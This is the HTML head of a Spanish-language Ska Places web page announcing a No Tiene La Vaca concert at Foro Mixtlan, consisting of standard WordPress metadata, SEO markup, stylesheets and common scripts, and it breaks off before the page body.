

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/
body_size: 20508
content:
<!doctype html>
<html lang="es"
 xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://skaplaces.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>No Tiene La Vaca en Foro Mixtlan Domingo 18 de Agosto &#8211; Ska Places</title>
	<link rel="canonical" href="https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="No Tiene La Vaca en Foro Mixtlan Domingo 18 de Agosto &#8211; Ska Places" />
	<meta property="og:description" content="Hora:04:00 PMCover:$60" />
	<meta property="og:url" content="https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/" />
	<meta property="og:site_name" content="Ska Places" />
	<meta property="article:publisher" content="https://www.facebook.com/SKAPLACES" />
	<meta property="article:published_time" content="2013-08-01T14:41:00+00:00" />
	<meta property="article:modified_time" content="2018-11-13T06:24:43+00:00" />
	<meta property="og:image" content="https://skaplaces.com/wp-content/uploads/2013/08/58142_640775295940701_420639981_n.jpg" />
	<meta property="og:image:width" content="320" />
	<meta property="og:image:height" content="234" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@skaplaces" />
	<meta name="twitter:site" content="@skaplaces" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/#article","isPartOf":{"@id":"https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/"},"author":{"name":"Redaccion","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3"},"headline":"No Tiene La Vaca en Foro Mixtlan Domingo 18 de Agosto","datePublished":"2013-08-01T14:41:00+00:00","dateModified":"2018-11-13T06:24:43+00:00","mainEntityOfPage":{"@id":"https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/"},"wordCount":12,"publisher":{"@id":"https://skaplaces.com/#organization"},"image":{"@id":"https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2013/08/58142_640775295940701_420639981_n.jpg","articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/","url":"https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/","name":"No Tiene La Vaca en Foro Mixtlan Domingo 18 de Agosto &#8211; Ska Places","isPartOf":{"@id":"https://skaplaces.com/#website"},"primaryImageOfPage":{"@id":"https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/#primaryimage"},"image":{"@id":"https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2013/08/58142_640775295940701_420639981_n.jpg","datePublished":"2013-08-01T14:41:00+00:00","dateModified":"2018-11-13T06:24:43+00:00","breadcrumb":{"@id":"https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/#primaryimage","url":"https://skaplaces.com/wp-content/uploads/2013/08/58142_640775295940701_420639981_n.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2013/08/58142_640775295940701_420639981_n.jpg","width":320,"height":234},{"@type":"BreadcrumbList","@id":"https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://skaplaces.com/"},{"@type":"ListItem","position":2,"name":"No Tiene La Vaca en Foro Mixtlan Domingo 18 de Agosto"}]},{"@type":"WebSite","@id":"https://skaplaces.com/#website","url":"https://skaplaces.com/","name":"Ska Places","description":"Tu dosis diaria de Ska","publisher":{"@id":"https://skaplaces.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skaplaces.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://skaplaces.com/#organization","name":"Ska Places","url":"https://skaplaces.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/logo/image/","url":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","width":690,"height":400,"caption":"Ska Places"},"image":{"@id":"https://skaplaces.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SKAPLACES","https://x.com/skaplaces","https://www.instagram.com/skaplaces","https://www.youtube.com/channel/UCwWhu-HfdhUkEPQ7Xf7wf7A"]},{"@type":"Person","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://skaplaces.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="news_keywords" content="ska, eventos, conciertos, festivales" />
<meta name="original-source" content="https://skaplaces.com/no-tiene-la-vaca-en-foro-mixtlan/" />
<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; Feed" href="https://skaplaces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; RSS de los comentarios" href="https://skaplaces.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skaplaces.com\/wp-includes\/js\/wp-emoji-release.min.js?scu_version=3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skaplaces.com/wp-includes/css/dist/block-library/style.min.css?scu_version=3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?scu_version=3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #f75454;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='thb-app-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='thb-post-detail-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app-post-detail.css?scu_version=3' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:ABeeZee, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {font-size:16px;}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.page-id-1926 #wrapper div[role="main"],.postid-1926 #wrapper div[role="main"] {}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://skaplaces.com/wp-content/themes/theissue/style.css?scu_version=3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3Aregular&#038;subset&#038;display=swap&#038;scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-author-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-social-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://skaplaces.com/wp-content/plugins/wp-review/public/css/wp-review.css?scu_version=3' type='text/css' media='all' />
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery.min.js?scu_version=3" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery-migrate.min.js?scu_version=3" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skaplaces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skaplaces.com/wp-json/wp/v2/posts/1926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skaplaces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://skaplaces.com/?p=1926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fno-tiene-la-vaca-en-foro-mixtlan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fno-tiene-la-vaca-en-foro-mixtlan%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://skaplaces.com/wp-admin/admin-ajax.php";</script><meta property="fb:app_id" content="749647811867323"/>		<meta property="fb:pages" content="411003702330406" />
		<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1926,"post_name":"no-tiene-la-vaca-en-foro-mixtlan","post_title":"No Tiene La Vaca en Foro Mixtlan Domingo 18 de Agosto","post_type":"post","post_author":"2","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":40,"name":"Noticias","slug":"noticias","term_group":0,"term_taxonomy_id":40,"taxonomy":"category","description":"","parent":0,"count":2043,"filter":"raw","cat_ID":40,"category_count":2043,"category_description":"","cat_name":"Noticias","category_nicename":"noticias","category_parent":0}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Redaccion","ID":2};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="343768" async></script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
